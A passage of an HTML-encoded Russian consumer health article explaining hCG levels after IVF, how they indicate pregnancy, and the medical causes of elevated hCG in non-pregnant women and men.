&#1085;&#1077;&#1082;&#1086;&#1088;&#1088;&#1077;&#1082;&#1090;&#1085;&#1086;&#1075;&#1086; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1089;&#1088;&#1086;&#1082;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1088;&#1072;&#1095;&#1086;&#1084;. &#1069;&#1090;&#1072; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1080;&#1103; &#1086;&#1087;&#1072;&#1089;&#1085;&#1072; &#1090;&#1077;&#1084;, &#1095;&#1090;&#1086; &#1087;&#1088;&#1080; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1084; &#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1080; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1072; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;, &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1072;&#1103; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1072;, &#1072; &#1087;&#1086;&#1088;&#1086;&#1081; &#1080; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1077;&#1081; &#1072;&#1073;&#1089;&#1086;&#1083;&#1102;&#1090;&#1085;&#1086; &#1085;&#1077; &#1085;&#1091;&#1078;&#1085;&#1099;. &#1058;&#1072;&#1082;&#1080;&#1077; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1080;&#1080; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1088;&#1077;&#1076;&#1082;&#1080;, &#1085;&#1086; &#1085;&#1077; &#1091;&#1087;&#1086;&#1084;&#1103;&#1085;&#1091;&#1090;&#1100; &#1086; &#1085;&#1080;&#1093; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103;.</p><p style="text-align:justify;">&#1050;&#1088;&#1086;&#1084;&#1077; &#1090;&#1086;&#1075;&#1086;, &#1085;&#1077;&#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;&#1077; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1077; &#1089;&#1088;&#1086;&#1082;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080;, &#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;, &#1085;&#1077;&#1082;&#1086;&#1088;&#1088;&#1077;&#1082;&#1090;&#1085;&#1072;&#1103; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1072; &#1089;&#1085;&#1080;&#1078;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1091;&#1088;&#1086;&#1074;&#1085;&#1103; &#1061;&#1043;&#1063;, &#1084;&#1086;&#1078;&#1077;&#1090; &#1089;&#1090;&#1072;&#1090;&#1100; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1086;&#1081; &#1085;&#1077; &#1089;&#1072;&#1084;&#1086;&#1081; &#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1086;&#1081; &#1101;&#1084;&#1086;&#1094;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1085;&#1072;&#1075;&#1088;&#1091;&#1079;&#1082;&#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;.</p><h2 style="text-align:justify;" id="i-12">&#1055;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1080; &#1061;&#1043;&#1063; &#1087;&#1086;&#1089;&#1083;&#1077; &#1069;&#1050;&#1054;</h2><p style="text-align:justify;">&#1069;&#1050;&#1054; &mdash; &#1101;&#1082;&#1089;&#1090;&#1088;&#1072;&#1082;&#1086;&#1088;&#1087;&#1086;&#1088;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1077;&#1085;&#1080;&#1077;. &#1057;&#1091;&#1090;&#1100; &#1084;&#1077;&#1090;&#1086;&#1076;&#1072; &#1089;&#1086;&#1089;&#1090;&#1086;&#1080;&#1090; &#1074; &#1090;&#1086;&#1084;, &#1095;&#1090;&#1086; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1077;&#1085;&#1080;&#1103; &#1087;&#1088;&#1086;&#1080;&#1089;&#1093;&#1086;&#1076;&#1080;&#1090; &#1074;&#1085;&#1077; &#1090;&#1077;&#1083;&#1072; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080; (extracorpus). &#1055;&#1088;&#1080; &#1101;&#1082;&#1089;&#1090;&#1088;&#1072;&#1082;&#1086;&#1088;&#1087;&#1086;&#1088;&#1072;&#1083;&#1100;&#1085;&#1086;&#1084; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1077;&#1085;&#1080;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1074;&#1074;&#1086;&#1076;&#1103;&#1090; &#1061;&#1043;&#1063;-&#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1097;&#1080;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099; &#1076;&#1083;&#1103; &#1086;&#1082;&#1086;&#1085;&#1095;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1089;&#1086;&#1079;&#1088;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103; &#1103;&#1081;&#1094;&#1077;&#1082;&#1083;&#1077;&#1090;&#1086;&#1082; &#1080; &#1089;&#1090;&#1080;&#1084;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080;. &#1047;&#1072;&#1090;&#1077;&#1084; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1073;&#1077;&#1088;&#1091;&#1090; &#1089;&#1086;&#1079;&#1088;&#1077;&#1074;&#1096;&#1091;&#1102; &#1103;&#1081;&#1094;&#1077;&#1082;&#1083;&#1077;&#1090;&#1082;&#1091;, &#1091; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;&#1099; &mdash; &#1089;&#1074;&#1077;&#1078;&#1091;&#1102; &#1089;&#1087;&#1077;&#1088;&#1084;&#1091;, &#1080; &#1087;&#1086;&#1076; &#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1077;&#1084; &#1074;&#1088;&#1072;&#1095;&#1077;&#1081; &#1087;&#1088;&#1086;&#1080;&#1089;&#1093;&#1086;&#1076;&#1080;&#1090; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1077;&#1085;&#1080;&#1077; &#1074; &#1095;&#1072;&#1096;&#1082;&#1077; &#1055;&#1077;&#1090;&#1088;&#1080; (&#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1105;&#1084;&#1082;&#1086;&#1089;&#1090;&#1080; &#1089; &#1087;&#1080;&#1090;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1081; &#1089;&#1088;&#1077;&#1076;&#1086;&#1081; &#1080; &#1087;&#1088;&#1080; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1086;&#1081; &#1090;&#1077;&#1084;&#1087;&#1077;&#1088;&#1072;&#1090;&#1091;&#1088;&#1077;). &#1055;&#1086;&#1090;&#1086;&#1084; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085; &#1074;&#1099;&#1088;&#1072;&#1097;&#1080;&#1074;&#1072;&#1102;&#1090; &#1076;&#1086; 3&ndash;5 &#1076;&#1085;&#1077;&#1081; (&#1087;&#1088;&#1080; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080; &#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1103;&#1090; &#1075;&#1077;&#1085;&#1077;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1090;&#1077;&#1089;&#1090;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1080;&#1083;&#1080; &#1079;&#1072;&#1084;&#1086;&#1088;&#1072;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090; &#1085;&#1072; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1077;) &#1080; &#1087;&#1086;&#1076;&#1089;&#1072;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090; &#1074; &#1084;&#1072;&#1090;&#1082;&#1091;, &#1075;&#1076;&#1077; &#1086;&#1085; &#1076;&#1086;&#1083;&#1078;&#1077;&#1085; &#1079;&#1072;&#1082;&#1088;&#1077;&#1087;&#1080;&#1090;&#1100;&#1089;&#1103; &#1080; &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1080;&#1090;&#1100; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103;.</p><p style="text-align:justify;">&#1055;&#1086; &#1079;&#1072;&#1074;&#1077;&#1088;&#1096;&#1077;&#1085;&#1080;&#1080; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; &#1087;&#1077;&#1088;&#1077;&#1085;&#1086;&#1089;&#1072; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072;, &#1085;&#1072; &#1087;&#1088;&#1086;&#1090;&#1103;&#1078;&#1077;&#1085;&#1080;&#1080; &#1076;&#1074;&#1091;&#1093; &#1085;&#1077;&#1076;&#1077;&#1083;&#1100; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1078;&#1076;&#1072;&#1090;&#1100;, &#1087;&#1088;&#1080;&#1078;&#1080;&#1074;&#1105;&#1090;&#1089;&#1103; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085; &#1080;&#1083;&#1080; &#1085;&#1077;&#1090;. &#1054;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100; &#1101;&#1090;&#1086; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1072; &#1085;&#1072; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072;.</p><p style="text-align:justify;">&#1059;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1103; &#1101;&#1090;&#1086;&#1075;&#1086; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080; &#1080;&#1083;&#1080; &#1084;&#1086;&#1095;&#1077; &#1089;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090;&#1089;&#1103; &#1089;&#1072;&#1084;&#1099;&#1084; &#1085;&#1072;&#1076;&#1105;&#1078;&#1085;&#1099;&#1084; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1077;&#1084; &#1091;&#1089;&#1087;&#1077;&#1096;&#1085;&#1086;&#1075;&#1086; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1077;&#1085;&#1080;&#1103;, &#1090;. &#1077;. &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1080;&#1074;&#1096;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1069;&#1090;&#1086; &#1086;&#1073;&#1091;&#1089;&#1083;&#1086;&#1074;&#1083;&#1077;&#1085;&#1086; &#1090;&#1077;&#1084;, &#1095;&#1090;&#1086; &#1080;&#1084;&#1077;&#1085;&#1085;&#1086; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072; &#1087;&#1086;&#1103;&#1074;&#1080;&#1090;&#1089;&#1103; &#1074; &#1078;&#1077;&#1085;&#1089;&#1082;&#1086;&#1084; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1082; &#1090;&#1086;&#1084;&#1091; &#1084;&#1086;&#1084;&#1077;&#1085;&#1090;&#1091;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085; &#1091;&#1076;&#1072;&#1095;&#1085;&#1086; &#1074;&#1085;&#1077;&#1076;&#1088;&#1080;&#1090;&#1089;&#1103; &#1074; &#1101;&#1087;&#1080;&#1090;&#1077;&#1083;&#1080;&#1081; &#1084;&#1072;&#1090;&#1082;&#1080;. &#1042; &#1090;&#1086; &#1078;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103;, &#1074;&#1072;&#1078;&#1085;&#1086; &#1086;&#1090;&#1084;&#1077;&#1090;&#1080;&#1090;&#1100;, &#1095;&#1090;&#1086; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077; &#1076;&#1072;&#1085;&#1085;&#1086;&#1075;&#1086; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080;, &#1073;&#1091;&#1076;&#1077;&#1090; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1087;&#1088;&#1077;&#1074;&#1099;&#1096;&#1072;&#1090;&#1100; &#1077;&#1075;&#1086; &#1078;&#1077; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1080; &#1074; &#1084;&#1086;&#1095;&#1077;. &#1055;&#1086; &#1101;&#1090;&#1086;&#1081; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1077;, &#1089;&#1090;&#1077;&#1087;&#1077;&#1085;&#1100; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1103; &#1061;&#1043;&#1063; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1087;&#1086;&#1089;&#1083;&#1077; &#1069;&#1050;&#1054;, &#1074;&#1088;&#1072;&#1095;&#1080; &#1073;&#1091;&#1076;&#1091;&#1090; &#1087;&#1088;&#1086;&#1074;&#1077;&#1088;&#1103;&#1090;&#1100; &#1087;&#1086; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1072;&#1084; &#1082;&#1088;&#1086;&#1074;&#1080;.</p><p style="text-align:justify;">&#1055;&#1088;&#1080; &#1073;&#1083;&#1072;&#1075;&#1086;&#1087;&#1086;&#1083;&#1091;&#1095;&#1085;&#1086;&#1084; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072;, &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1061;&#1043;&#1063; &#1085;&#1072;&#1095;&#1085;&#1105;&#1090; &#1088;&#1072;&#1089;&#1090;&#1080; &#1089; &#1084;&#1072;&#1090;&#1077;&#1084;&#1072;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1087;&#1088;&#1086;&#1075;&#1088;&#1077;&#1089;&#1089;&#1080;&#1077;&#1081;. &#1048; &#1101;&#1090;&#1080; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1080; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1099; &#1086; &#1084;&#1085;&#1086;&#1075;&#1086;&#1084; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;. &#1050; &#1087;&#1088;&#1080;&#1084;&#1077;&#1088;&#1091;, &#1085;&#1077;&#1087;&#1086;&#1084;&#1077;&#1088;&#1085;&#1086; &#1074;&#1099;&#1089;&#1086;&#1082;&#1086;&#1077; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077; &#1061;&#1043;&#1063; &#1085;&#1072; 14 &#1076;&#1077;&#1085;&#1100; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1073;&#1099;&#1090;&#1100; &#1089;&#1074;&#1080;&#1076;&#1077;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1086;&#1084; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1103; &#1084;&#1085;&#1086;&#1075;&#1086;&#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1074;&#1077;&#1076;&#1100; &#1082;&#1072;&#1078;&#1076;&#1099;&#1081; &#1087;&#1083;&#1086;&#1076; &#1079;&#1072;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1091;&#1076;&#1074;&#1072;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1103; &#1061;&#1043;&#1063;. &#1045;&#1089;&#1083;&#1080; &#1078;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103;, &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1103; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;, &#1074; &#1087;&#1077;&#1088;&#1074;&#1099;&#1077; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080;, &#1073;&#1091;&#1076;&#1077;&#1090; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1085;&#1080;&#1078;&#1077; &#1085;&#1086;&#1088;&#1084;&#1099;, &#1090;&#1086;&#1095;&#1085;&#1077;&#1077; &#1075;&#1086;&#1074;&#1086;&#1088;&#1103; &mdash; &#1085;&#1072; &#1090;&#1088;&#1077;&#1090;&#1100;. &#1040; &#1077;&#1089;&#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1077; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1080;&#1083;&#1072;, &#1090;&#1086; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1103; &#1085;&#1077; &#1087;&#1088;&#1077;&#1074;&#1099;&#1089;&#1080;&#1090; 0&ndash;5 &#1052;&#1045;/&#1083;. &#1058;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1090;&#1077;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1080;&#1084;&#1087;&#1083;&#1072;&#1085;&#1090;&#1072;&#1094;&#1080;&#1103; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072; &#1079;&#1072;&#1082;&#1072;&#1085;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1091;&#1089;&#1087;&#1077;&#1096;&#1085;&#1099;&#1084; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1077;&#1085;&#1080;&#1077;&#1084;, &#1101;&#1090;&#1086;&#1090; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100; &#1073;&#1091;&#1076;&#1077;&#1090; &#1074;&#1099;&#1088;&#1072;&#1078;&#1072;&#1090;&#1100; &#1088;&#1086;&#1089;&#1090; &#1077;&#1078;&#1077;&#1076;&#1085;&#1077;&#1074;&#1085;&#1086;.</p><h2 style="text-align:justify;" id="i-13">&#1055;&#1088;&#1080;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1077; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1087;&#1088;&#1080; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h2><p style="text-align:justify;">&#1050;&#1088;&#1086;&#1084;&#1077; &#1090;&#1086;&#1075;&#1086;, &#1085;&#1091;&#1078;&#1085;&#1086; &#1074;&#1099;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1099; &#1074;&#1099;&#1089;&#1086;&#1082;&#1086;&#1075;&#1086; &#1091;&#1088;&#1086;&#1074;&#1085;&#1103; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072; &#1091; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085; &#1080; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;, &#1085;&#1077; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1102;&#1097;&#1080;&#1093; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;. &#1042;&#1077;&#1076;&#1100; &#1074; &#1101;&#1090;&#1080;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1088;&#1077;&#1079;&#1082;&#1086;&#1077; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1080;&#1077; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1103; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072; &#1089;&#1074;&#1080;&#1076;&#1077;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1086; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1072;&#1093; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077;.</p><p style="text-align:justify;">&#1055;&#1088;&#1077;&#1074;&#1099;&#1096;&#1072;&#1090;&#1100; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100; &#1074; 5 &#1052;&#1045;/&#1083; &#1061;&#1043;&#1063; &#1084;&#1086;&#1078;&#1077;&#1090; &#1074; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093;:</p><ul><li style="text-align:justify;">&#1087;&#1088;&#1080;&#1105;&#1084; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1074;;</li><li style="text-align:justify;">&#1085;&#1072;&#1083;&#1080;&#1095;&#1080;&#1077; &#1090;&#1088;&#1086;&#1092;&#1086;&#1073;&#1083;&#1072;&#1089;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080;;</li><li style="text-align:justify;">&#1079;&#1083;&#1086;&#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1072;&#1103; &#1090;&#1077;&#1088;&#1072;&#1090;&#1086;&#1084;&#1072; &#1103;&#1080;&#1095;&#1077;&#1082; &#1091; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;;</li><li style="text-align:justify;">&#1076;&#1088;&#1091;&#1075;&#1080;&#1077; &#1079;&#1083;&#1086;&#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077; &#1086;&#1087;&#1091;&#1093;&#1086;&#1083;&#1080; (&#1088;&#1072;&#1082; &#1083;&#1105;&#1075;&#1082;&#1086;&#1075;&#1086;, &#1078;&#1077;&#1083;&#1091;&#1076;&#1082;&#1072;, &#1087;&#1086;&#1076;&#1078;&#1077;&#1083;&#1091;&#1076;&#1086;&#1095;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;, &#1084;&#1086;&#1083;&#1086;&#1095;&#1085;&#1099;&#1093; &#1078;&#1077;&#1083;&#1105;&#1079;, &#1084;&#1077;&#1083;&#1072;&#1085;&#1086;&#1084;&#1072;, &#1084;&#1080;&#1077;&#1083;&#1086;&#1084;&#1085;&#1072;&#1103; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100;);</li><li style="text-align:justify;">&#1085;&#1077;&#1087;&#1086;&#1083;&#1085;&#1086;&#1077; &#1091;&#1076;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1075;&#1086; &#1103;&#1081;&#1094;&#1072; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1080;&#1083;&#1080; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1086;&#1075;&#1086; &#1074;&#1099;&#1089;&#1082;&#1072;&#1073;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;;</li><li style="text-align:justify;">&#1085;&#1077;&#1076;&#1072;&#1074;&#1085;&#1080;&#1077; &#1088;&#1086;&#1076;&#1099;.</li></ul><p style="text-align:justify;"><strong>&#1044;&#1072;&#1078;&#1077; &#1084;&#1072;&#1083;&#1077;&#1081;&#1096;&#1077;&#1077; &#1087;&#1088;&#1077;&#1074;&#1099;&#1096;&#1077;&#1085;&#1080;&#1077; &#1085;&#1086;&#1088;&#1084;&#1099; &#1061;&#1043;&#1063; &#1087;&#1088;&#1080; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1087;&#1086;&#1089;&#1083;&#1091;&#1078;&#1080;&#1090;&#1100; &#1087;&#1086;&#1074;&#1086;&#1076;&#1086;&#1084; &#1085;&#1077;&#1084;&#1077;&#1076;&#1083;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1086;&#1073;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1103; &#1082; &#1074;&#1088;&#1072;&#1095;&#1091;. </strong>&#1053;&#1072;&#1083;&#1080;&#1095;&#1080;&#1077; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086; 